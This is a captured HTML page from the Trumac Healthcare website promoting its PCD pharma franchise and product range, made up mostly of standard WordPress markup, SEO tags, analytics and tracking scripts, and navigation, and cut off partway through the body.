

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trumachealthcare.net/pcd-pharma-products-1000-products-full-monopoly/
body_size: 20495
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="msvalidate.01" content="C3EDAC012F703E7B8387064783434347" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.trumachealthcare.net/xmlrpc.php">
<title>pcd pharma products - 1000+ Products | Full Monopoly</title>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Trumac Healthcare is one of best provider of pcd pharma products with 1000+ WHO:GMP Certified unique molecules and competitive prices."/>
<link rel="canonical" href="https://www.trumachealthcare.net/pcd-pharma-products-1000-products-full-monopoly/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="pcd pharma products - 1000+ Products | Full Monopoly" />
<meta property="og:description" content="Trumac Healthcare is one of best provider of pcd pharma products with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta property="og:url" content="https://www.trumachealthcare.net/pcd-pharma-products-1000-products-full-monopoly/" />
<meta property="og:site_name" content="Trumac Healthcare" />
<meta property="article:publisher" content="https://www.facebook.com/TrumacHealthcare/" />
<meta property="article:section" content="Pharma Industry" />
<meta property="article:published_time" content="2020-01-14T14:33:20+00:00" />
<meta property="article:modified_time" content="2023-08-04T12:08:53+00:00" />
<meta property="og:updated_time" content="2023-08-04T12:08:53+00:00" />
<meta property="og:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:secure_url" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="639" />
<meta property="og:image:alt" content="pcd pharma franchise" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Trumac Healthcare is one of best provider of pcd pharma products with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta name="twitter:title" content="pcd pharma products - 1000+ Products | Full Monopoly" />
<meta name="twitter:site" content="@trumac_chd" />
<meta name="twitter:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta name="twitter:creator" content="@trumac_chd" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.trumachealthcare.net\/","sameAs":["https:\/\/www.facebook.com\/TrumacHealthcare\/","https:\/\/www.linkedin.com\/company-beta\/13294049","https:\/\/in.pinterest.com\/trumac_chd\/","https:\/\/twitter.com\/trumac_chd"],"@id":"https:\/\/www.trumachealthcare.net\/#organization","name":"Trumac Healthcare","logo":"http:\/\/static2.trumachealthcare.net\/wp-content\/uploads\/2016\/06\/trumac_logo.jpg"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Feed" href="https://www.trumachealthcare.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Comments Feed" href="https://www.trumachealthcare.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; pcd pharma products &#8211; 1000+ Products | Full Monopoly Comments Feed" href="https://www.trumachealthcare.net/pcd-pharma-products-1000-products-full-monopoly/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trumachealthcare.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=4.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-2{background: #81d742;}
#ssb-btn-2:hover{background:rgba(129,215,66,0.9);}
#ssb-btn-2 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#81d742;color:#ffffff}.ssb-share-btn:hover{background:rgba(129,215,66,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-1{background: #1e73be;}
#ssb-btn-1:hover{background:rgba(30,115,190,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #dd3333;}
#ssb-btn-0:hover{background:rgba(221,51,51,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
</style>
<link rel='stylesheet' id='uncode-icons-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700&#038;subset=devanagari%2Clatin-ext%2Clatin&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky_popup-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/css/sticky-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-styles.css?generated=1691566833&#038;ver=1.7.29' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"site_url":"https:\/\/www.trumachealthcare.net","theme_directory":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode","admin_ajax":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","uncode_ajax":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode\/core\/inc\/uncode-ajax.php","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/min/ai-uncode.min.js' id='uncodeAI' data-async='true' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/init.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/js/modernizr.custom.js?ver=1.2'></script>
<link rel='https://api.w.org/' href='https://www.trumachealthcare.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trumachealthcare.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trumachealthcare.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel='shortlink' href='https://www.trumachealthcare.net/?p=70165' />
<link rel="alternate" type="application/json+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-products-1000-products-full-monopoly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-products-1000-products-full-monopoly%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

  ga('create', 'UA-91739713-1', 'auto');
if(getCookie("user_is_admin")) {  
  var dimensionValue = 'true';
  ga('set', 'dimension1', dimensionValue);
}
  ga('send', 'pageview');

</script>



<!-- Global site tag (gtag.js) - Google Ads: 958024437 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-958024437"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-958024437');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '337366145799356');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=337366145799356&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><!-- <meta name="NextGEN" version="3.1.6" /> -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->		<style type="text/css">
			.sticky-popup .popup-header
			{
				
				background-color : #1e73be;		
							
				border-color : #161616;		
						
		}
		.popup-title
		{
				
				color : #ffffff;		
					}
				</style>
		<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="theme-color" content="#2bb7cc" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZTKVHZ');</script>
<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-70165 single-format-standard  style-color-wayh-bg smooth-scroller hmenu hmenu-position-right header-full-width main-center-align wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZTKVHZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		
	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-dark menu-transparent menu-add-padding style-light-original menu-absolute menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-borders menu-shadows">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div class="col-lg-0 logo-container megamenu-diff middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://www.trumachealthcare.net/" class="navbar-brand" data-minheight="14"><div class="logo-image logo-skinnable" data-maxheight="75" style="height: 75px;"><img src="https://www.trumachealthcare.net/wp-content/uploads/2016/06/trumac_logo.jpg" alt="logo" width="1" height="1" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-light lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-main-menu-trumac" class="menu-primary-inner menu-smart sm"><li id="menu-item-48768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48768 menu-item-link"><a title="Home" href="https://www.trumachealthcare.net/">Home<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-53928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53928 menu-item-link"><a title="PCD Pharma Franchise" href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">PCD Pharma Franchise<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91088 menu-item-link"><a title="Our Products" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Our Products<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48972 dropdown menu-item-link"><a title="Our Divisions" href="https://www.trumachealthcare.net/our-product-divisions/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Our Divisions<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-48973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48973"><a title="Dermatology" href="https://www.trumachealthcare.net/dermatology-products-franchise/">Dermatology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48975"><a title="Gynaecology" href="https://www.trumachealthcare.net/gynaecology-products-franchise/">Gynaecology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48976"><a title="Antibiotics" href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Antibiotics<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48977"><a title="Paediatric" href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48974"><a title="Orthopedic" href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Orthopedic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48978"><a title="Cardiac &amp; Diabetic" href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac &#038; Diabetic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49769"><a title="Ayurvedic Range" href="https://www.trumachealthcare.net/herbal-products-franchise/">Ayurvedic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49770"><a title="Ophthalmic Range" href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Ophthalmic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-91089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91089 menu-item-link"><a title="Gallery" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Gallery<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50298 menu-item-link"><a title="Promotional Material" target="_blank" href="https://trumachealthcare.net/pharmaflow/#/gifts">Promotional Material<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91087 menu-item-link"><a title="PharmaFlow" target="_blank" href="https://trumachealthcare.net/pharmaflow/">PharmaFlow<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48948 menu-item-link"><a title="Contact" href="https://www.trumachealthcare.net/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50910 menu-item-link"><a title="Career" href="https://www.trumachealthcare.net/career/">Career<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons"><li class="menu-item-link search-icon style-light dropdown"><a href="#" class="trigger-overlay search-icon" data-area="search" data-container="box-container">
												<i class="fa fa-search3"></i><span class="desktop-hidden"><span>Search</span></span><i class="fa fa-angle-down fa-dropdown desktop-hidden"></i>
												</a>
												<ul role="menu" class="drop-menu desktop-hidden">
													<li>
														<form class="search" method="get" action="https://www.trumachealthcare.net">
															<input type="search" class="search-field no-livesearch" placeholder="Search…" value="" name="s" title="Search for:" />
														</form>
													</li>
												</ul></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container"><div id="page-header"><div class="header-basic style-dark">
													<div class="background-element header-wrapper header-scroll-opacity header-parallax style-color-wayh-bg header-only-text" data-height="75" style="min-height: 300px;">
													<div class="header-bg-wrapper">
											<div class="header-bg adaptive-async async-blurred" style="background-image: url(https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg);" data-uniqueid="66498-485612" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="12" data-singleh="null" data-crop=""></div>
											<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
										</div><div class="header-main-container limit-width">
												<div class="header-content header-center header-middle header-align-center">
													<div class="header-content-inner" >
														<h1 class="header-title font-762333 fontsize-338686 font-weight-700 text-uppercase"><span>pcd pharma products - 1000+ Products | Full Monopoly</span></h1><div class="post-info"><div class="date-info">January 14, 2020</div><div class="category-info"><span>|</span>In <a href="https://www.trumachealthcare.net/category/pharma-industry/" title="View all posts in Pharma Industry">Pharma Industry</a></div><div class="author-info"><span>|</span>By <a href="https://www.trumachealthcare.net/author/mohitpec/">mohitpec</a></div></div>
													</div>
												</div>
											</div><div class="header-scrolldown style-dark"><i class="fa fa-angle-down"></i></div></div>
									</div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-70165" class="page-body style-color-xsdn-bg post-70165 post type-post status-publish format-standard has-post-thumbnail hentry category-pharma-industry">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1>pcd pharma products</h1><h2>(1000+ WHO-GMP Certified Products)</h2></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-124768" type="text/javascript">UNCODE.initRow(document.getElementById("script-124768"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode_text_column" ><p>Trumac Healthcare is one of the leading provider of pcd pharma products. WHO:GMP Certified Third Party Contract Manufacturing also available.</p>
</div></div></div></div></div></div><script id="script-852635" type="text/javascript">UNCODE.initRow(document.getElementById("script-852635"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div id="gallery-196257" class="isotope-system">
	<div class="isotope-wrapper no-gutter">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w6 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="#" class="inactive-link pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg" width="258" height="258" alt="pcd pharma franchise" data-uniqueid="66498-517446" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="6" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-107511" type="text/javascript">UNCODE.initRow(document.getElementById("script-107511"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1><span class="font-175345">pcd pharma products</span></h1></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-198865" type="text/javascript">UNCODE.initRow(document.getElementById("script-198865"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-6 